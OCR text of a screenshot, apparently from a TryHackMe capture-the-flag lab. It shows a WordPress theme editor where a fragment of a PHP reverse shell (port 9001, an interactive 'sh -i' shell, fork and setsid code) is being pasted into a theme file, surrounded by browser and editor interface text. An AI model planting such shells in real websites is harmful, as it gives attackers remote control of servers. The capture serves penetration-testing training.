 TryHackMe 10.10.114.107/ Edit Themes × 10.10.114.107/ Base64 Dec Online - Re
10.10.114.107/wp-admin/theme-editor.php?file=40 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
user's Blog! 0 + New Howdy, Elliot Alderson
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
Documentation: Function Name... Look Up
Update File
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)